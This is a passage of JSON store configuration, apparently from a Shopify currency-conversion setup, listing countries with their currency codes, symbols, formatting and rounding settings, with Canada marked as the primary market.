d’Ivoire","region_code":"CI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YE":{"region_name":"Yemen","region_code":"YE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":true,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AN":{"region_name":"Netherlands Antilles","region_code":"AN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn 